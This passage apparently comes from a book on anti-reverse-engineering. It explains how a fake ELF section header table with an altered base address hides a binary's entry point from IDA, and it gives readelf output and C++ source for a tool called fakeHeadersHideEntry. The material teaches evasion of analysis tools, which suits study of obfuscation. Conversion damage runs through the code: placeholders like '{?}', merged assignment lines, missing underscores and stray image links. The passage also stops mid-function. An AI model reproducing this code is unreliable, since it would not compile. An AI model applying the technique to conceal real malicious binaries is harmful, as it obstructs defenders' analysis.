``````
return false;
```
}

Recompile *Trouble* and *fakeHeadersXBit* again. Remove *Trouble's* section headers table with *stripBinary* and apply the fake section headers table with *fakeHeadersXBit*. If you look at the section headers table in *Trouble* you'll see that the *.init* section has become much larger.

*Trouble's* **fake sections**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 6 section headers, starting at offset 0x2558:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .init PROGBITS 0000000000400000 00000000
     00000000000002f3 0000000000000000 AX 0 0 4
 [ 2] .data PROGBITS 00000000004002f4 000002f4
     0000000000001920 0000000000000000 WA 0 0 4
 [ 3] .fini PROGBITS 0000000000401c14 00001c14
     0000000000000008 0000000000000000 WA 0 0 4
 [ 4] .text PROGBITS 0000000000601fe8 00001fe8
     0000000000000178 0000000000000000 AX 0 0 4
 [ 5] .shstrtab STRTAB 0000000000000000 000026d8
     0000000000000023 0000000000000000 0 0 4
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Load the new version of *Trouble* into IDA. The first sign of failure is the navigation bar. It looks like nothing gets disassembled!

Librarv function Data Regular function Dunexplored Bunstruction External symbol

**"IDA navigation bar for** *Trouble* **with fake sections headers table and an obfuscated entry"**

Now check out where you used overlapped the entry point and *.init*.**Hiding the entry point from IDA by overlapping the entry and** *.init*

```
.init:00000000004002F0 db 2 dup(0)
.init:00000000000002F2   public start
.init:00000000004002F2 start db 48h
.init:00000000004002F2 _init ends
.init:00000000004002F2
.data:00000000004002F4 ; ==================================================
.data:00000000004002F4
.data:00000000004002F4 ; Segment type: Pure data
.data:00000000004002F4 ; Segment permissions: Read/Write
.data:00000000004002F4 _data segment dword public 'DATA' use64
.data:00000000004002F4 assume cs:_data
.data:000000000004002F4 ;org 4002F4h
.data:00000000004002F4 db 0EDh ; f
.data:00000000004002F5 db 49h ; I
```
Because IDA stops the disassembly at the boundary of .init, it is unable to disassemble any of the entry point. Without the entry point getting diassembled, IDA fails to diassemble anything else due to the fact that you also messed with the executable flag.

### **Hiding the Entry Point**

In the previous section, you stopped IDA from disassembing the entry point by messing with the size attribute in the section header. In this section, you'll learn another a little lie that will hide the entry point entirely.

Consider the fields of the section header struct in C.**64-bit ELF section header struct**

```
struct Elf64_Shdr
{
   uint32_t sh_name;
   uint32_t sh_type;
   uint64_t sh_flags;
    Elf64_Addr sh_addr;
    Elf64_Off sh_offset;
   uint64_t sh_size;
    uint32_t sh_link;
    uint32_t sh_info;
   uint64_t sh_addralign;
   uint64_t sh_entsize;
};
```
The three fields this technique is concerned with are sh\_addr (the virtual address), sh offset (the physical offset), and sh\_size. It's also important to note that the entry point address in the ELF header is the *virtual* address.

Now, let's say you have a virtual address and you want to look up the actual location in the binary. You look at the section headers table and find which section the virtual address would fall within by calculating the range of sh\_addr and sh\_addr + sh\_size. Once you've found the section, you'll want to calculate the physical offset of your virtual address by subtracting the sh\_addr and then adding the sh\_offset. You should now know the exact offset into the binary where you can find your virtual address.

However, what if we put in a bogus value for sh\_addr? How does that break the calculation? Let's say we have the following values:

```
virtual_address = 0x4002f0
sh\_addr = 0 \times 400000sh\_size = 0 \times 000800sh offset = 0
```
Normally, you'd be able to find *0x4002f0* at 0x2f0 bytes into the file ((*0x4002f0* -  $0x400000$  + 0). However, if you introduce a little lie and say sh\_addr =  $0x400010$ then the calculation changes. Now the math comes out that *0x4002f0* is 0x2e0 bytes into the file.This is a technique you can use to hide the entry point. If you add a fake section headers table and alter the base address of the section that contains the entry point then any disassembler relying exclusively on the sections headers table won't be able to properly find the entry point in the file.

I wrote some code that will do this so you can examine it further. The project is called *fakeHeadersHideEntry* and can be found in the chapter three directory. There are two files: CMakeLists.txt and fakeHeadersHideEntry.cpp.

**chap\_3\_format\_hacks/fakeHeadersHideEntry/CMakeLists.txt**

```
project(fakeHeadersHideEntry CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/fakeHeadersHideEntry.cpp)
```
#### **chap\_3\_format\_hacks/fakeHeadersHideEntry/src/fakeHeadersHideEntry.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <ctime>
#include <elf.h>
/**
 * This tool will cause disassemblers that rely on the sections table for
* virtual address mapping to fail to correctly find the entry point. This
 * tool expects the provided binary to have no sections table. It will add
 * its own fake table with four sections:
 *
 * - null header
 * - .text: the section the code is in. This will have an altered sh_addr.
 * - .data: the r/w data section
 * - .shstrtab: the strings table.
 *
 * This code makes the assumption that the binary has two PF_LOAD segments in
 * the program table. One segment with PF_X set and one with PF_W set.
\star/
``````
/*
* Edits the ELF header to indicate that there are 4 section headers and that
* the string table is the last one.
*
* \param[in,out] p_data the ELF binary
* \return true if its possible to add a section table. false otherwise
\star /
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p data[3] != 'F'){
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }
   if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }
    ehdr->e shoff = p data.size();
    ehdr->e shnum = 4;
   ehdr->e shstrndx = 3;
    return true;
}
/*
* Finds the PF_X LOAD segment and creates a corresponding section header. The
* base address is modified to throw off any disassembler that relies on the
* section header only.
 *
* \param[in,out] p_data the ELF binary
* \param[in,out] p_strings the section table string names
``````
* \return true if no error was encountered
 \star/bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p type == PT LOAD)
        {
            if ((phdr->p flags & PF X) == PF X)
            {
                Elf64 Shdr data header = {?}data_header.sh_name = p_strings.size();
                data_header.sh_type = SHT_PROGBITS;
                data_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                // "randomly" create a different offset each run
                srand((unsigned)time(0));
                int base = rand() % 250;
                data_{\text{1}}header.sh_addr = phdr->p_vaddr + base;
                data_header.sh_offset = phdr->p_offset;
                data\_header.sh\_size = phdr->p_filesz - base;data_header.sh_link = 0;
                data_header.sh_info = 0;
                data_header.sh_addralign = 4;
                data_{\text{header}}.sh_entsize = 0;
                p_strings.append(".text");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&data_header),
                               sizeof(data_header));
                return true;
            }
        }
    }
    return false;
}
/*
 * This finds the PF_W segment and creates a matching section header named .data
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
``````
* \return true if no error was encountered
*/
bool add_text_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p type == PT LOAD)
        {
            if ((phdr->p flags & PF X) == 0)
            {
                Elf64 Shdr text header = {?}text_header.sh_name = p_strings.size();
                text_header.sh_type = SHT_PROGBITS;
                text_header.sh_flags = SHF_ALLOC | SHF_WRITE;
                text_header.sh_addr = phdr->p_vaddr;
                text_header.sh_offset = phdr->p_offset;
                text header.sh size = phdr->p filesz;
                text_header.sh_link = 0;
                text_header.sh_info = 0;
                text_header.sh_addralign = 4;
                text_header.sh_entsize = 0;
                p_strings.append(".data");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&text_header),
                              sizeof(text_header));
                return true;
            }
        }
    }
   return false;
}
/**
* Creates a fake sections table and appends the strings to the end of the file.
 *
* \param[in,out] p_data the ELF binary
* \return true on success and false otherwise
\star/bool append_sections(std::string& p_data)
{
